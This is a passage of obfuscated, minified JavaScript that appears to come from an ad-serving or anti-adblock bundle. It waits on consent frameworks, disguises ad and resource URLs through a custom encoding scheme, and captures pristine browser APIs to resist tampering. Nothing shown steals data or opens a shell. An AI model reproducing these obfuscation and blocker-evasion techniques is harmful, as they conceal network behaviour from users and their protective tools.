window[t(3248)]?Date[t(1462)]()-o>e?r(new Error(t(2865))):setTimeout(s,50):n(window[t(3248)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1269)!==t[i(2473)]&&i(1286)!==t[i(2473)]||e&&!t[i(1070)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(3248)])||void 0===o||o[r(2483)](s,r(1712),2,(()=>{}),t[r(2170)])}catch{}n(t)}};null===(s=(a=window)[i(3248)])||void 0===s||s[i(2483)](a,i(2883),2,u),setTimeout((()=>{c||r(new Error(i(491)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(686)])||void 0===r?void 0:r[e(1929)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1206));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1462)](),s=()=>{const t=i;t(1322)!=typeof window[t(949)]?Date[t(1462)]()-o>e?r(new Error(t(2488))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(949)])||void 0===r||r[e(2483)](i,e(2883),((t,r)=>{const i=e;r&&t&&(i(798)===t[i(718)]||i(1816)===t[i(718)])&&n(t)})),null===(o=(s=window)[e(949)])||void 0===o||o[e(2483)](s,e(2904),((t,r)=>{r&&t&&n({eventName:e(2321),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2889)](t)}return{result:await Promise[r(3115)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1284)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(382)]((t=>{}))}catch(t){}}static[r(3310)](t){const e=r;let n=!(arguments[e(2757)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2757)]>2&&void 0!==arguments[2]?arguments[2]:e(1254);try{return n&&(t=a(t)),window[i][e(2696)](t)}catch(t){}}}(0,i.A)(s,r(3187),!1);const a=t=>""[r(2323)](window[r(3191)][r(3072)],r(2413))[r(2323)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2883)](t(1587),o)}function a(){const t=a1f;window[t(1712)](t(1587),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1107)](HTMLIFrameElement[r(237)],r(586)),XMLHttpRequest_open:()=>a(window,r(1220),r(668)),Window_decodeURIComponent:()=>a(window,r(1515),r(3092)),Window_fetch:()=>a(window,r(1515),r(1527)),Element_setAttribute:()=>a(window,r(3008),r(1139)),EventTarget_addEventListener:()=>a(window,r(538),r(2883))},o=r(1921)+window[r(511)](window[r(3191)][r(1973)]),s={get(){return this[r(2776)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1166)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1980)===e[i(2507)]()?t[n]:i(2912)===e?null===(o=t[i(2912)])||void 0===o?void 0:o[n]:i(1687)===e?null===(s=t[i(1687)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(237)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(2615)]=()=>e(736),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(1378)]&&t();!document[e(1378)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(3023)]=t,this[n(1378)]=e}}class s{static[r(273)](t,e){const n=r;let s=arguments[n(2757)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3201)]=t=>{const e=a;4===n[e(2920)]&&r(new o(n[e(3023)],n[e(2443)]))},n[a(668)](t,e),n[a(1082)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(2757)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3239)]("")[e(559)]((t=>n[e(3188)][e(2153)](t)?String[e(2426)](n[e(1327)])+o(n[e(3188)],n[e(2239)],t):n[e(712)][e(2153)](t)?String[e(2426)](n[e(923)])+o(n[e(712)],n[e(2650)],t):o(n[e(1820)],n[e(2173)],t)))[e(1486)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(1256)](0,4));if(!n)throw new Error(e(1404)+t);const i=t[e(1256)](4);let o=0;return i[e(3239)]("")[e(559)]((t=>{const r=e;if(0==o&&t===String[r(2426)](n[r(1327)]))return o=1,"";if(0==o&&t===String[r(2426)](n[r(923)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2239)][r(2153)](t)?s(n[r(3188)],n[r(2239)],t):s(n[r(1820)],n[r(2173)],t)+t;if(2==e)return n[r(2650)][r(2153)](t)?s(n[r(712)],n[r(2650)],t):s(n[r(1820)],n[r(2173)],t)+t;throw new Error(r(1593)+e)}return s(n[r(1820)],n[r(2173)],t)}))[e(1486)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(2757)])throw new Error(r(662));return t[r(2153)](n)?e[t[r(1015)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(2757)])throw new Error(r(662));return e[r(2153)](n)?t[e[r(1015)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(679)]((e=>e.id===t)):i.A[e(2685)]?c[0]:o.A[e(2555)](c)}function a(t){const e=a1f,n=[e(1123),e(1306),e(2720),e(2092),e(2269),e(278),e(1504),e(2083),e(3159)],r={};for(let i=0;i<n[e(2757)];i++){const o=t[i];r[atob(n[i])]=e(555)==typeof o?atob(o):o}return r}const c=[[r(2039),r(1208),r(2769),117,r(1608),r(1939),57,r(1387),r(1353)],[r(328),r(2724),r(2548),117,r(1963),r(2584),115,r(589),r(776)],[r(1746),r(505),r(1731),97,r(2843),r(2752),114,r(3173),r(1021)],[r(967),r(2264),r(2747),106,r(1418),r(1930),53,r(1250),r(1451)]][r(559)]((t=>a(t))),l=[[r(1620),r(550),r(2871),119,r(1552),r(2248),102,r(3258),r(3208)],[r(1034),r(3010),r(715),57,r(2168),r(1922),101,r(849),r(812)],[r(1705),r(817),r(2175),102,r(357),r(1380),56,r(2522),r(2544)],[r(1052),r(911),r(1713),97,r(1376),r(2294),115,r(250),r(1990)],[r(320),r(2445),r(2232),121,r(2463),r(330),110,r(468),r(322)],[r(1549),r(803),r(1134),118,r(1667),r(663),115,r(1726),r(570)],[r(1810),r(299),r(1105),112,r(2561),r(3081),114,r(724),r(1484)],[r(312),r(2002),r(2921),107,r(1814),r(1829),104,r(790),r(297)],[r(2093),r(2442),r(428),115,r(3052),r(2496),104,r(2944),r(2181)],[r(507),r(858),r(1285),97,r(1540),r(3027),101,r(2288),r(766)],[r(2687),r(1964),r(3102),106,r(2674),r(1119),107,r(1700),r(1775)],[r(1449),r(2158),r(1481),102,r(1633),r(2017),57,r(1709),r(1317)],[r(987),r(3293),r(2877),103,r(1161),r(244),97,r(3123),r(509)],[r(1309),r(2304),r(1778),56,r(1419),r(689),49,r(2490),r(1630)],[r(2115),r(1288),r(414),111,r(1945),r(1962),104,r(919),r(997)],[r(1635),r(2363),r(2646),107,r(2560),r(618),50,r(2485),r(594)]][r(559)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1f;return!!(t[e(2150)]||t[e(2759)]||t[e(1312)]||t[e(3075)]||t[e(2692)]||t[e(454)]||t[e(1826)]||t[e(1745)]||t[e(3094)]||t[e(1617)]||t[e(1242)]||t[e(1010)]||t[e(2285)]||t[e(2529)]||t[e(1594)]||t[e(2540)]||t[e(323)]||t[e(2743)]||t[e(2013)]||t[e(2502)]||t[e(1950)]||t[e(2130)]||t[e(319)]||t[e(886)])}const c=[r(1185),r(1055),r(772),r(2616),r(3101),r(319),r(804),r(1045),r(1745),r(1753),r(3161),r(3094),r(1617),r(1405),r(2050),r(836),r(2091),r(2830),r(3307),r(568),r(3245),r(329),r(612),r(2220),r(1398),r(2340),r(3233),r(2692),r(2551),r(308),r(2112),r(1826),r(1242),r(1312),r(3075),r(1010),r(454),r(989),r(2285),r(2529),r(1594),r(726),r(1556),r(3214),r(1396),r(1280),r(2540),r(323),r(2743),r(2013),r(2502),r(1950),r(3111),r(2130),r(886),r(2709),r(2004)];function l(t){return void 0===t?-1:c[r(1015)](t)}function u(t){const e=r,n=o.A[e(1016)](t),i=s.A[e(1803)](),a=n[e(1179)](e(2326),'"'[e(2323)](i,'"')),c=JSON[e(259)](a);return c[e(2620)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(3191)][e(1757)]+window[e(3191)][e(3044)])[e(2153)](e(839))||e(2392)===i.A[e(1283)](e(1403),!1)||e(3263)!==i.A[e(1283)](e(1403),!1)&&Math[e(1215)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(646)])&&(null===(n=t[e(646)][e(3169)])||void 0===n||n)}function f(t,e){const n=r;var i;return!(null==t||!t[n(1132)])&&(null===(i=null==e?void 0:e[n(632)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(1673)]||!(e(2582)in window[e(1673)]))return!1;const n=window[e(1673)][e(2582)];return!(!n[e(727)]||!n[e(2854)])&&n[e(727)]/n[e(2854)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(569)==typeof window,c=r(2519),l=r(2e3),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2757)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(2757)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1283)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(421)](t,e);return a||(d[n(2845)](t,f),h[n(2845)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(1498));const n=b(t);if(!a){const n=h[e(1283)](t);if(n)return n}const o=t[e(1256)](2===n?l[e(2757)]:c[e(2757)]),s=i.A[e(1016)](o);return a||(h[e(2845)](t,s),d[e(2845)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1044));if(t[e(337)](c))return 1;if(t[e(337)](l)){if(t[e(2757)]<l[e(2757)]+4)throw new Error(e(1610)[e(2323)](t));const n=t[e(1256)](l[e(2757)],l[e(2757)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2187)[e(2323)](t))}throw new Error(e(1257)[e(2323)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>k,Vp:()=>N,Wq:()=>C,sH:()=>L});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2691),m=r(567),p=r(1160),g=r(2176),b=r(2986),w=r(375),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(2750)]);let k=function(t){const e=r;return t[e(405)]=e(2902),t[e(2959)]=e(3074),t[e(2199)]=e(1809),t[e(1727)]=e(404),t[e(2569)]="m",t[e(2200)]="n",t}({});function x(t){const e=r;return Array[e(1062)](t[e(1970)][e(1688)]())[e(1759)]((t=>e(332)!=t))[e(2757)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2757)];r++)n=n>>>8^A[255&(n^t[e(1183)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3239)](".")[n(1759)]((t=>""!==t))[n(2499)]()[n(559)]((t=>_(t+e)%1e3))[n(1486)]("/")}const S=r(3077),M=r(2262),E=r(1395);function T(t){const e=r;return e(2930)===t[e(2750)]||e(2879)===t[e(2750)]}function N(t){const e=r;return e(2808)===t[e(2750)]}function C(t){const e=r,{url:n,kind:i=k[e(405)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(555)==typeof n&&n[e(2153)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(381)](n))return n;let A=X(n,s);if(e(2530)!==A[e(1827)]&&e(910)!==A[e(1827)])return A[e(1973)];if(e(3002)===A[e(3306)])return A[e(1973)];if(e(826)===A[e(3306)])return A[e(1973)];if(/^\/_game-files(?:\/|$)/[e(381)](A[e(1859)])&&(e(1977)===A[e(3306)]||A[e(3306)][e(978)](e(3321))||e(2876)===A[e(3306)]||A[e(3306)][e(978)](e(1728))))return A[e(1973)];if(j(A)){const{originalUrl:n,kind:r}=L(A);return r!==i||x(A)?C({...t,url:n}):A[e(1973)]}let N=(0,u.Vq)(v);var I,W;(-1!==N||(0,u.az)(t[e(2253)],v))&&(N=null!==(I=null===(W=t[e(2779)])||void 0===W?void 0:W[e(1024)])&&void 0!==I?I:_(t[e(2253)][e(1219)]+A[e(2319)])%u.ch,v=(0,u.XV)(v,N));const O=-1===N?(0,u.aV)(v)+A[e(1859)]:(0,u.XV)(v,0)+A[e(1859)];A[e(2319)]===v&&e(2847)===A[e(1859)]&&(A=new URL(O));const U=-1===N?(0,u.aV)(v)+A[e(1859)]:(0,u.XV)(v,0)+A[e(1859)];A[e(2319)]===v&&e(2967)===A[e(1859)]&&(A=new URL(U));const P=-1===N?(0,u.aV)(v)+A[e(1859)]:(0,u.XV)(v,0)+A[e(1859)];A[e(2319)]===v&&e(1664)===A[e(1859)]&&(A=new URL(P)),i===k[e(2959)]&&A[e(1973)][e(337)](e(1948))&&(A[e(1827)]=e(910));const F=i[e(1244)](0);[e(1883),e(1373),e(2246),O,U,P][e(679)]((t=>t===A[e(1973)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(1757)];R[e(337)]("?")&&(R=R[e(2738)](1)),R&&(A[e(1757)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2779)]={...t[e(2779)],configIndex:h[e(2833)]}),t[e(2779)]&&A[e(1970)][e(2845)](E,JSON[e(1276)](t[e(2779)]));const H=A[e(3044)];let V;if(A[e(3044)]="","v7"===h[e(2750)]||"v8"===h[e(2750)]){let t,n;void 0===h[e(3070)]&&h[e(1031)]?(A[e(1970)][e(2845)](S,e(2392)),n=Math[e(415)](d.xm[e(2757)]*Math[e(1215)]())[e(2615)](),t=""[e(2323)](Math[e(415)](1e3*Math[e(1215)]()),"/")[e(2323)](Math[e(415)](1e3*Math[e(1215)]()),"/")[e(2323)](Math[e(415)](1e3*Math[e(1215)]()))):(n=(0,d.Y_)(h[e(3070)])[e(2615)](),t=z(A[e(3306)],h[e(1219)]));const r=o.A[e(421)](A[e(1973)],null!=a?a:(0,c.x)());if("v7"===h[e(2750)])V=[v,f,h[e(1219)],n,t,F,r];else{if("v8"!==h[e(2750)])throw new Error(e(2221)[e(2323)](h));V=[v,m,h[e(1219)],n,t,F,r]}}else if("v9"===h[e(2750)]){const t=z(A[e(3306)],h[e(1219)]),n=o.A[e(421)](A[e(1973)],null!=a?a:(0,c.x)());V=[v,p,h[e(1219)],t,F,n]}else if(e(2930)===h[e(2750)]){const t=z(A[e(3306)],h[e(1219)]),n=o.A[e(421)](A[e(1973)],null!=a?a:(0,c.x)());V=[v,g,h[e(1219)],t,F,n]}else if(e(2879)===h[e(2750)]){const t=z(A[e(3306)],h[e(1219)]),n=o.A[e(421)](A[e(1973)],null!=a?a:(0,c.x)());V=[v,b,h[e(1219)],t,F,n]}else{if(e(2808)!==h[e(2750)])throw new Error(e(2221)[e(2323)](h));{const t=z(A[e(3306)],h[e(1219)]),n=o.A[e(421)](A[e(1973)],null!=a?a:(0,c.x)());V=[v,w,h[e(1219)],t,F,n]}}return""[e(2323)](V[e(1486)]("/"))[e(2323)](function(t,n){const r=e;return function(t){const e=a1f;return e(1627)===t[e(1859)]||e(2789)===t[e(1859)]||e(2033)===t[e(1859)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(381)](t[e(1973)])||!(e(1005)!==t[e(3306)]&&e(2110)!==t[e(3306)]&&e(2618)!==t[e(3306)]&&e(2689)!==t[e(3306)]&&e(2963)!==t[e(3306)]||!t[e(1859)][e(337)](e(889))&&!t[e(1859)][e(337)](e(1623)))||e(2616)===n&&e(318)===t[e(3306)]&&e(2679)===t[e(1859)]||e(2624)===t[e(3306)]&&e(1457)===t[e(1859)]||e(925)===t[e(3306)]&&e(2137)===t[e(1859)]||e(2521)===t[e(3306)]&&e(3128)===t[e(1859)]}(t)?r(951)[r(2323)](l.A[r(1803)]()):function(t){const e=r;return e(2967)===t[e(1859)]||t[e(1859)][e(337)](e(1849))}(t)?r(397)[r(2323)](Math[r(2240)](y)):""}(A,e(3070)in h?h[e(3070)]:void 0))+H}function I(t){const e=r;return k[e(405)][e(2153)](t)?k[e(405)]:k[e(2959)][e(2153)](t)?k[e(2959)]:k[e(2199)][e(2153)](t)?k[e(2199)]:k[e(1727)][e(2153)](t)?k[e(1727)]:k[e(2569)][e(2153)](t)?k[e(2569)]:k[e(2200)][e(2153)](t)?k[e(2200)]:null}function L(t){const e=r;if(!t)throw new Error(e(457));const n=(t=X(t))[e(1859)][e(3239)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(2757)]<7)throw new Error(e(1474)[e(2323)](t));const r=O(n[n[e(2757)]-1]);a=r[e(1680)],c=r[e(2779)],s={version:"v7",originalHostname:n[2],...r[e(1031)]?{randomize:r[e(1031)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(2757)]-2])}else if(o===m){if(n[e(2757)]<7)throw new Error(e(1474)[e(2323)](t));const r=O(n[n[e(2757)]-1]);a=r[e(1680)],c=r[e(2779)],s={version:"v8",originalHostname:n[2],...r[e(1031)]?{randomize:r[e(1031)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(2757)]-2])}else if(o===p){if(n[e(2757)]<6)throw new Error(e(1474)[e(2323)](t));const r=O(n[n[e(2757)]-1]);a=r[e(1680)],c=r[e(2779)],s={version:"v9",originalHostname:n[2]},i=I(n[n[e(2757)]-2])}else if(o===g){var l;if(n[e(2757)]<6)throw new Error(e(1474)[e(2323)](t));const r=O(n[n[e(2757)]-1]);a=r[e(1680)],s={version:e(2930),originalHostname:n[2],configIndex:0},null!==(l=r[e(2779)])&&void 0!==l&&l[e(2833)]&&(s[e(2833)]=r[e(2779)][e(2833)],delete r[e(2779)][e(2833)]),c=r[e(2779)],i=I(n[n[e(2757)]-2])}else if(o===b){var u;if(n[e(2757)]<6)throw new Error(e(1474)[e(2323)](t));const r=O(n[n[e(2757)]-1]);a=r[e(1680)],c=r[e(2779)],s={version:e(2879),originalHostname:n[2],configIndex:0},null!==(u=r[e(2779)])&&void 0!==u&&u[e(2833)]&&(s[e(2833)]=r[e(2779)][e(2833)],delete r[e(2779)][e(2833)]),c=r[e(2779)],i=I(n[n[e(2757)]-2])}else{if(o!==w)throw new Error(e(1389)[e(2323)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1859)][n(3239)]("/",5),i=new URL(atob(r));if(n(910)!==i[n(1827)])return;return i[n(3044)]=t[n(3044)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2808),originalHostname:r[e(3306)],isMainFrame:!0},originalUrl:r[e(1680)][e(1973)],kind:k[e(2959)]};if(n[e(2757)]<6)throw new Error(e(1474)[e(2323)](t));const o=O(n[n[e(2757)]-1]);a=o[e(1680)],c=o[e(2779)],s={version:e(2808),originalHostname:n[2],isMainFrame:!1},i=I(n[n[e(2757)]-2])}}if(!i)throw new Error(e(2352)[e(2323)](t));if(x(t)){t[e(1970)][e(922)](e(332));for(const[n,r]of Array[e(1062)](t[e(1970)][e(1166)]()))a[e(1970)][e(2845)](n,r)}const h=[];for(const[t,n]of a[e(1970)][e(1166)]())n===M?h[e(2161)](t):h[e(2161)](t+"="+n);return a[e(1757)]=h[e(1486)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1973)]+t[e(3044)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=X(t);if(!v[e(592)]((t=>i[e(1859)][e(337)]("/"[e(2323)](t,"/")))))return!1;const o=i[e(1859)][e(3239)]("/"),a=o[1];if([f,m][e(2153)](a)){if(o[e(2757)]<7)return!1}else if(a===p){if(o[e(2757)]<6)return!1}else if(a===g){if(o[e(2757)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2757)]<6)return!1}const c=null===(n=o[o[e(2757)]-1])||void 0===n?void 0:n[e(1256)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const W=r(569)==typeof window;function X(t,e){const n=r;return t instanceof URL?t:n(555)==typeof t&&[n(1461),n(665),n(735),n(1366),n(2592),n(2705),n(1239)][n(592)]((e=>t[n(337)](e)))?new URL(t):n(555)==typeof t&&W?new URL(t,e):n(555)!=typeof t||W?X(t[n(2615)]()):t[n(337)](n(1341))||t[n(337)](n(532))?new URL(t):(j(e=e||i.A[n(1283)](window)[n(964)][n(1283)][n(1657)](window[n(2912)]))&&(e=L(e)[n(1680)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(1016)](t)),i=e(2392)===n[e(1970)][e(1283)](S);n[e(1970)][e(922)](S);const s=n[e(1970)][e(1283)](E);let a;if(s){try{a=JSON[e(259)](s)}catch(t){}n[e(1970)][e(922)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(2757)];r<i;r++)n=(n<<5)-n+t[e(1183)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(569)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1370)]||(s[t(1370)]=c(null)),s[t(1370)];{e||(e=window);const n=i.A[t(268)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(268)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2022),r(2729)),CSSStyleDeclaration_getPropertyValue:d(t,r(2022),r(392)),CSSStyleDeclaration_setProperty:d(t,r(2022),r(890)),CSSStyleSheet_insertRule:d(t,r(1392),r(593)),CSSStyleSheet_replaceSync:d(t,r(1392),r(2726)),DocumentFragment_getElementById:d(t,r(386),r(460)),DocumentFragment_querySelector:d(t,r(386),r(1275)),DocumentFragment_querySelectorAll:d(t,r(386),r(2841)),Document_cookie:u(t,r(825),r(1861)),Document_createElement:d(t,r(825),r(1364)),Document_getElementById:d(t,r(825),r(460)),document_getElementById:d(t,r(2912),r(460)),Document_getElementsByTagName:d(t,r(825),r(637)),Document_querySelector:d(t,r(825),r(1275)),Document_querySelectorAll:d(t,r(825),r(2841)),Document_getElementsByClassName:d(t,r(825),r(528)),Document_write:d(t,r(825),r(1470)),Document_writeln:d(t,r(825),r(1523)),Document_referrer:u(t,r(825),r(2369)),Document_URL:u(t,r(825),r(1846)),DOMParser_parseFromString:d(t,r(2834),r(1874)),Element_ariaLabel:u(t,r(3008),r(619)),Element_attributes:u(t,r(3008),r(1773)),Element_classList:u(t,r(3008),r(2122)),Element_className:u(t,r(3008),r(1803)),Element_closest:d(t,r(3008),r(2973)),Element_getAttribute:d(t,r(3008),r(2058)),Element_getBoundingClientRect:d(t,r(3008),r(1033)),Element_getElementsByClassName:d(t,r(3008),r(528)),Element_hasAttribute:d(t,r(3008),r(585)),Element_id:u(t,r(3008),"id"),Element_tagName:u(t,r(3008),r(1465)),Element_innerHTML:u(t,r(3008),r(3148)),Element_outerHTML:u(t,r(3008),r(2230)),Element_insertAdjacentElement:d(t,r(3008),r(1969)),Element_insertAdjacentHTML:d(t,r(3008),r(1831)),Element_querySelector:d(t,r(3008),r(1275)),Element_querySelectorAll:d(t,r(3008),r(2841)),Element_removeAttribute:d(t,r(3008),r(932)),Element_setAttribute:d(t,r(3008),r(1139)),Element_setAttributeNS:d(t,r(3008),r(338)),Element_setHTMLUnsafe:d(t,r(3008),r(1170)),Element_matches:d(t,r(3008),r(1384)),Event_stopPropagation:d(t,r(2320),r(2667)),Event_stopImmediatePropagation:d(t,r(2320),r(1407)),EventTarget_addEventListener:d(t,r(538),r(2883)),EventTarget_removeEventListener:d(t,r(538),r(1712)),Function_toString:d(t,r(2277),r(2615)),History_replaceState:d(t,r(2090),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(407),r(2802)),HTMLAnchorElement_href:u(t,r(407),r(1973)),HTMLAnchorElement_protocol:u(t,r(407),r(1827)),HTMLAnchorElement_hostname:u(t,r(407),r(3306)),HTMLAnchorElement_port:u(t,r(407),r(1363)),HTMLAnchorElement_pathname:u(t,r(407),r(1859)),HTMLAnchorElement_hash:u(t,r(407),r(3044)),HTMLAnchorElement_host:u(t,r(407),r(3072)),HTMLAnchorElement_origin:u(t,r(407),r(2319)),HTMLAnchorElement_ping:u(t,r(407),r(2390)),HTMLAnchorElement_search:u(t,r(407),r(1757)),HTMLAnchorElement_target:u(t,r(407),r(3093)),HTMLElement_dataset:u(t,r(678),r(850)),HTMLElement_innerText:u(t,r(678),r(1777)),HTMLElement_title:u(t,r(678),r(2773)),HTMLElement_style:u(t,r(678),r(1799)),HTMLFormElement_action:u(t,r(2030),r(3116)),HTMLFormElement_target:u(t,r(2030),r(3093)),HTMLIFrameElement_contentDocument:u(t,r(1047),r(835)),HTMLIFrameElement_contentWindow:u(t,r(1047),r(586)),HTMLIFrameElement_name:u(t,r(1047),r(3177)),HTMLIFrameElement_src:u(t,r(1047),r(2739)),HTMLIFrameElement_srcdoc:u(t,r(1047),r(2533)),HTMLImageElement_attributionSrc:u(t,r(3318),r(2802)),HTMLImageElement_src:u(t,r(3318),r(2739)),HTMLImageElement_srcset:u(t,r(3318),r(260)),HTMLLinkElement_as:u(t,r(1968),"as"),HTMLLinkElement_href:u(t,r(1968),r(1973)),HTMLLinkElement_rel:u(t,r(1968),r(2527)),HTMLScriptElement_attributionSrc:u(t,r(2151),r(2802)),HTMLScriptElement_src:u(t,r(2151),r(2739)),HTMLSourceElement_src:u(t,r(484),r(2739)),HTMLSourceElement_srcset:u(t,r(484),r(260)),HTMLVideoElement_src:u(t,r(1978),r(2739)),HTMLVideoElement_poster:u(t,r(1978),r(1492)),HTMLMediaElement_src:u(t,r(395),r(2739)),HTMLMetaElement_content:u(t,r(1260),r(304)),HTMLMetaElement_httpEquiv:u(t,r(1260),r(251)),HTMLStyleElement_insertBefore:d(t,r(285),r(2788)),IntersectionObserverEntry_boundingClientRect:u(t,r(2287),r(3265)),IntersectionObserverEntry_intersectionRatio:u(t,r(2287),r(1650)),IntersectionObserverEntry_intersectionRect:u(t,r(2287),r(3283)),JSON_parse:d(t,r(1687),r(259)),JSON_stringify:d(t,r(1687),r(1276)),MessageEvent_data:u(t,r(1187),r(1360)),MessageEvent_origin:u(t,r(1187),r(2319)),MessageEvent_source:u(t,r(1187),r(3320)),Navigator_sendBeacon:d(t,r(2135),r(302)),Node_appendChild:d(t,r(1911),r(1784)),Node_insertBefore:d(t,r(1911),r(2788)),Node_textContent:u(t,r(1911),r(1674)),Node_baseURI:u(t,r(1911),r(1090)),PerformanceEntry_name:u(t,r(2385),r(3177)),PerformanceResourceTiming_transferSize:u(t,r(2553),r(946)),PerformanceResourceTiming_encodedBodySize:u(t,r(2553),r(508)),Range_createContextualFragment:d(t,r(506),r(1548)),RegExp_test:d(t,r(2423),r(381)),RegExp_exec:d(t,r(2423),r(1347)),Response_url:u(t,r(2512),r(754)),SharedStorageWorklet_addModule:d(t,r(864),r(403)),String_matchAll:d(t,r(3134),r(2182)),String_replace:d(t,r(3134),r(1179)),Window_decodeURIComponent:d(t,r(1515),r(3092)),Window_innerWidth:u(t,r(1515),r(1632)),Window_fetch:d(t,r(1515),r(1527)),Window_fetchLater:d(t,r(1515),r(977)),Window_frames:u(t,r(1515),r(3085)),Window_name:u(t,r(1515),r(3177)),Window_open:d(